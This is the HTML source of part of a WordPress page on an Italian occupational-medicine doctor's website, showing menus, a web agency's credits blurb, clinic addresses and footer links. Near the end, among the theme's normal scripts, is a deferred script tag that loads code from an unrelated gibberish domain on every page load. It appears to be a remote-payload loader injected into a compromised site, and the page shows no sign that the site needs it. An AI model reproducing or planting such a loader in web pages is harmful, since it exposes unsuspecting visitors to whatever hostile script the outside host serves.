	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://dottorschiavo.it/mestre/medico-del-lavoro-mestre/">Medico del lavoro Mestre</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://dottorschiavo.it/mestre/corsi-di-primo-soccorso-mestre/">Corsi di Primo soccorso Mestre</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://dottorschiavo.it/mestre/preventivo-medico-del-lavoro-a-mestre/">Preventivo medico del lavoro a Mestre</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://dottorschiavo.it/mestre/sorveglianza-sanitaria-mestre/">Sorveglianza Sanitaria Mestre</a></li>
</ul>
</li>
<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-864"><a href="https://dottorschiavo.it/rovigo/">Rovigo</a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://dottorschiavo.it/rovigo/medicina-del-lavoro-rovigo/">Medicina del lavoro Rovigo</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://dottorschiavo.it/rovigo/medico-del-lavoro-rovigo/">Medico del lavoro Rovigo</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://dottorschiavo.it/rovigo/corsi-di-primo-soccorso-rovigo/">Corsi di Primo soccorso Rovigo</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://dottorschiavo.it/rovigo/preventivo-medico-del-lavoro-a-rovigo/">Preventivo medico del lavoro a Rovigo</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://dottorschiavo.it/rovigo/sorveglianza-sanitaria-rovigo/">Sorveglianza Sanitaria Rovigo</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dottorschiavo.it/preventivo/">Preventivo</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://dottorschiavo.it/blog/">Blog</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://dottorschiavo.it/contatti/">Contatti</a></li>
			</ul>
					   
		</nav>

		
				
	  </div><!--/span_9-->

		
	</div><!--/row-->
  </div><!--/container-->
</header>
			
	 
</div><!--/header-outer-->


<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form action="https://dottorschiavo.it/" method="GET">
															<input type="text" name="s"  value="Start Typing..." data-placeholder="Start Typing..." />
							</form>
								
						<span><i>Press enter to begin your search</i></span>					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<div id="ajax-content-wrap">



		
<div class="container-wrap">
	<h2 style="background-color:#206db4; color:#FFF;padding:30px; margin-top:-40px">
siti web</h2>

	<div class="container main-content">
		
		<div class="row">
			
			<div id="post-area" class="col span_9">
			
	
									
					<p>Questo progetto è stato coordinato e realizzato da <a title="Mirko Galassi" href="http://mirkogalassi.it">Mirko Galassi</a> per <a title="creazione siti web padova e posizionamento motori ricerca" href="http://webagency-padova.com/">Web Agency Padova</a></p>
<p>Realizzazione Grafica Originale e sviluppo web by <a title="creazione siti web padova e posizionamento motori ricerca" href="http://webagency-padova.com/">Web Agency Padova</a></p>
<p>&nbsp;</p>
<div>
<h2>Che cos’è Web Agency Padova</h2>
</div>
<p>Siamo una <b>giovane web agency con sede a Padova</b> specializzata nella progettazione e realizzazione di <b>siti web</b> e in servizi di <b>web marketing</b> come campagne pubblicitarie online e posizionamento siti sui motori di ricerca.</p>
<p>Lavoriamo con la passione e la volontà di <b>far diventare i nostri clienti protagonisti del web</b>.</p>
<p>Per far ciò attiviamo campagne di pubblicità online o realizziamo attività manuali di Search Engine Optimization che comprendono attività di link building, press release, article marketing e molto altro ancora.</p>
<p>Questo sito ad esempio, è il frutto dello studio e della progettazione di personale altamente qualificato e ci sentiamo di garantirne la qualità e condividerne la gioia del suo successo.</p>
<p>Consapevoli che progetti di questo tipo possono nascere solamente laddove si combinano  alchimie vincenti tra i loro collaboratori, scegliamo di lavorare solamente per clienti affidabili, preparati ed eticamente corretti.</p>
	
								
			</div><!--/span_9-->
			
			<div id="sidebar" class="col span_3 col_last">
				<div id="text-7" class="widget widget_text"><h4>Area Download</h4>			<div class="textwidget"><a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/download/">Download</a></div>
		</div><div id="text-8" class="widget widget_text"><h4>Dott. Umberto Schiavo</h4>			<div class="textwidget"><p>Dott. Umberto Schiavo Studio medico e ambulatorio: Via Walter Tobagi 7 Piazzola sul Brenta - PD</p>

<a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/medico-del-lavoro-padova/">CONTATTA LA SEDE DI PADOVA</a>
<br/><br/>
<p>Dott. Umberto Schiavo Studio medico e ambulatorio: Via Ludovico Lazzaro Zamenhof, 817, 36100 Vicenza VI
<br/><br/>
<a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/medico-del-lavoro-padova/">CONTATTA LA SEDE DI VICENZA</a></p>
<p>Dott. Umberto Schiavo Studio medico e ambulatorio: Via Peppino Impastato, 16, 30174 Venezia VE
<br><br>
<a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/medico-del-lavoro-padova/">CONTATTA LA SEDE DI VENEZIA</a></p>
<p>Dott. Umberto Schiavo Studio medico e ambulatorio: Viale Oroboni 21/D, 41500 Rovigo
<br><br>
<a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/medico-del-lavoro-rovigo/">CONTATTA LA SEDE DI ROVIGO</a></p></div>
		</div>
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h4>Articoli Recenti</h4>
		<ul>
											<li>
					<a href="https://dottorschiavo.it/medicina-del-lavoro/nomina-medico-competente/">Nomina del medico competente: da chi e quando dev&#8217;essere fatta in azienda</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/medico-del-lavoro/medico-competente/">Il medico competente in medicina del lavoro: chi è e cosa fa</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/medicina-del-lavoro/visita-fiscale-inps/">Visita fiscale INPS: orari, modalità e come richiederla</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/medicina-del-lavoro/visita-fiscale-inail/">Visita Fiscale INAIL: cosa succede in caso di infortunio sul lavoro?</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/salute-sicurezza-luoghi-lavoro/dvr-e-duvri/">DVR e DUVRI: le differenze tra i due documenti di sicurezza</a>
									</li>
					</ul>

		</div>			</div><!--/span_9-->
			
		</div><!--/row-->
		
	</div><!--/container-->

</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" >
	

  <div id="call-to-action">
	<div class="container">
	  <div class="triangle"></div>
	  <span> Dr. Umberto Schiavo - Medico del Lavoro </span>
	  <a class="nectar-button 
	  regular-button 	  extra-color-3" data-color-override="false" href="https://dottorschiavo.it/preventivo/">
	  Richiedi un Preventivo</a>
	</div>
  </div>

	  
<div id="footer-widgets" data-cols="3">
  
  <div class="container">
	
		
	<div class="row">
	   
	  	   
	  <div class="col span_4">
		  <!-- Footer widget area 1 -->
		  <div id="text-5" class="widget widget_text"><h4>Chi sono</h4>			<div class="textwidget"><p><img src="https://dottorschiavo.it/wp-content/uploads/foto_150x150.jpg" alt="dott. Umberto Schiavo"><br />
Dottor Umberto Schiavo, medico chirurgo specialista in Igiene e Medicina Preventiva, medico competente ai sensi dell'art.38 del Decreto Legislativo 81/2008 , presente nell'elenco nazionale dei medici competenti contenuto presso l’Ufficio II della Direzione Generale della prevenzione sanitaria del ...</p>
<p><a style="padding:10px; background-color:#206db4;color:#FFF" href="dott-umberto-schiavo/">Continua a Leggere</a></p>
</div>
		</div><div id="nav_menu-2" class="widget widget_nav_menu"><h4>Informazioni</h4><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://dottorschiavo.it/privacy-policy/">Privacy</a></li>
</ul></div></div>	  </div><!--/span_3-->
	   
	  
		<div class="col span_4">
		   <!-- Footer widget area 2 -->
			<div id="text-6" class="widget widget_text"><h4>Contatti Medicina del Lavoro Padova</h4>			<div class="textwidget"><p>Dott. Umberto Schiavo Studio medico e ambulatorio:  Via Garibaldi 22 - Piazzola sul Brenta<br />
<br />
<a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/padova/">CONTATTA LA SEDE DI PADOVA</a></p>
</div>
		</div><div id="text-9" class="widget widget_text"><h4>Contatti Medicina del Lavoro Vicenza</h4>			<div class="textwidget">Dott. Umberto Schiavo Studio medico e ambulatorio: Via Ludovico Lazzaro Zamenhof, 817, 36100 Vicenza VI
<br/><br/>
<a style="padding:10px; background-color:#ffb03a;color:#FFF" href="https://dottorschiavo.it/vicenza/">CONTATTA LA SEDE DI VICENZA</a></div>
		</div><div id="text-10" class="widget widget_text"><h4>Contatti Medicina del Lavoro Mestre</h4>			<div class="textwidget"><p>Dott. Umberto Schiavo Studio medico e ambulatorio: Via Peppino Impastato 16, 30174 Venezia VE</p>
<p><a style="padding: 10px; background-color: #ffb03a; color: #fff;" href="https://dottorschiavo.it/mestre/">CONTATTA LA SEDE DI MESTRE</a></p>
</div>
		</div><div id="text-11" class="widget widget_text"><h4>Contatti Medicina del Lavoro Rovigo</h4>			<div class="textwidget"><p>Dott. Umberto Schiavo Studio medico e ambulatorio: Viale Oroboni 21/D, 41500 Rovigo</p>
<p><a style="padding: 10px; background-color: #ffb03a; color: #fff;" href="https://dottorschiavo.it/rovigo/">CONTATTA LA SEDE DI ROVIGO</a></p>
</div>
		</div>			
		</div><!--/span_3-->

		
	   
	  		<div class="col span_4">
		   <!-- Footer widget area 3 -->
			
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://dottorschiavo.it/medicina-del-lavoro/nomina-medico-competente/">Nomina del medico competente: da chi e quando dev&#8217;essere fatta in azienda</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/medico-del-lavoro/medico-competente/">Il medico competente in medicina del lavoro: chi è e cosa fa</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/medicina-del-lavoro/visita-fiscale-inps/">Visita fiscale INPS: orari, modalità e come richiederla</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/medicina-del-lavoro/visita-fiscale-inail/">Visita Fiscale INAIL: cosa succede in caso di infortunio sul lavoro?</a>
									</li>
											<li>
					<a href="https://dottorschiavo.it/salute-sicurezza-luoghi-lavoro/dvr-e-duvri/">DVR e DUVRI: le differenze tra i due documenti di sicurezza</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h4>Area Blog &#8211; Argomenti Trattati</h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://dottorschiavo.it/corsi-primo-soccorso/">corsi di primo soccorso</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dottorschiavo.it/medicina-del-lavoro/">medicina del lavoro</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://dottorschiavo.it/medico-del-lavoro/">medico del lavoro</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dottorschiavo.it/salute-sicurezza-luoghi-lavoro/">Salute e sicurezza nei luoghi di lavoro</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dottorschiavo.it/sorveglianza-sanitaria/">sorveglianza sanitaria</a>
</li>
			</ul>

			</div>			
		</div><!--/span_3-->
			   
	  	   
	</div><!--/row-->
	
		
  </div><!--/container-->

</div><!--/footer-widgets-->

	

  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
					   
						<p>
				Copyright © 2011 - 2022 - Dottor Umberto Schiavo - Tutti i diritti riservati -  P.IVA 04309930289 - Sede e Ambulatorio: Via Walter Tobagi 7 Piazzola sul Brenta - PD | Credits by <a href="http://webenjoy.net" rel="nofollow">Webenjoy</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
  
	
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				 	</div>
  
	<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

		
				<div class="inner" data-prepend-menu-mobile="false">

		  <a class="slide_out_area_close" href="#">
			<span class="icon-salient-x icon-default-style"></span>		  </a>


		   			   <div class="off-canvas-menu-container mobile-only">
					 
					  						
					  <ul class="menu">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://dottorschiavo.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://dottorschiavo.it/dott-umberto-schiavo/">Chi Sono</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-288"><a href="https://dottorschiavo.it/medicina-del-lavoro/">Servizi di Medicina del Lavoro</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://dottorschiavo.it/medico-del-lavoro/">Medico del Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://dottorschiavo.it/sorveglianza-sanitaria/">Sorveglianza Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://dottorschiavo.it/corsi-di-primo-soccorso/">Corsi di Primo Soccorso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="https://dottorschiavo.it/padova/">Padova</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://dottorschiavo.it/padova/medicina-del-lavoro-padova/">Medicina del lavoro Padova</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://dottorschiavo.it/padova/medico-del-lavoro-padova/">Medico del lavoro Padova</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://dottorschiavo.it/padova/corsi-di-primo-soccorso-padova/">Corsi di Primo soccorso Padova</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://dottorschiavo.it/padova/preventivo-medico-del-lavoro-a-padova/">Preventivo medico del lavoro a Padova</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://dottorschiavo.it/padova/sorveglianza-sanitaria-padova/">Sorveglianza Sanitaria Padova</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a href="/vicenza">Vicenza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://dottorschiavo.it/vicenza/medicina-del-lavoro-vicenza/">Medicina del lavoro Vicenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://dottorschiavo.it/vicenza/medico-del-lavoro-vicenza/">Medico del lavoro Vicenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://dottorschiavo.it/vicenza/corsi-di-primo-soccorso-vicenza/">Corsi di Primo soccorso Vicenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://dottorschiavo.it/vicenza/preventivo-medico-del-lavoro-a-vicenza/">Preventivo medico del lavoro a Vicenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://dottorschiavo.it/vicenza/sorveglianza-sanitaria-vicenza/">Sorveglianza Sanitaria Vicenza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-791"><a href="https://dottorschiavo.it/mestre/">Mestre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://dottorschiavo.it/mestre/medicina-del-lavoro-mestre/">Medicina del lavoro Mestre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://dottorschiavo.it/mestre/medico-del-lavoro-mestre/">Medico del lavoro Mestre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://dottorschiavo.it/mestre/corsi-di-primo-soccorso-mestre/">Corsi di Primo soccorso Mestre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://dottorschiavo.it/mestre/preventivo-medico-del-lavoro-a-mestre/">Preventivo medico del lavoro a Mestre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://dottorschiavo.it/mestre/sorveglianza-sanitaria-mestre/">Sorveglianza Sanitaria Mestre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-864"><a href="https://dottorschiavo.it/rovigo/">Rovigo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://dottorschiavo.it/rovigo/medicina-del-lavoro-rovigo/">Medicina del lavoro Rovigo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://dottorschiavo.it/rovigo/medico-del-lavoro-rovigo/">Medico del lavoro Rovigo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://dottorschiavo.it/rovigo/corsi-di-primo-soccorso-rovigo/">Corsi di Primo soccorso Rovigo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://dottorschiavo.it/rovigo/preventivo-medico-del-lavoro-a-rovigo/">Preventivo medico del lavoro a Rovigo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://dottorschiavo.it/rovigo/sorveglianza-sanitaria-rovigo/">Sorveglianza Sanitaria Rovigo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dottorschiavo.it/preventivo/">Preventivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://dottorschiavo.it/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://dottorschiavo.it/contatti/">Contatti</a></li>
		
					</ul>

					<ul class="menu secondary-header-items">
										</ul>
				</div>
				
		</div>

		<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
	</div>


</div> <!--/ajax-content-wrap-->


	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P43Q9QP" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//--><script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1765565786" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/priority.js?ver=10.0.1" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectarFrontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/dottorschiavo.it\/wp-admin\/admin-ajax.php","postID":"6","rooturl":"https:\/\/dottorschiavo.it","pluginPages":[],"disqusComments":"false","loveNonce":"4e7a4ee646","mapApiKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/init.js?ver=10.0.1" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-content/themes/salient/js/select2.min.js?ver=3.5.2" id="select2-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

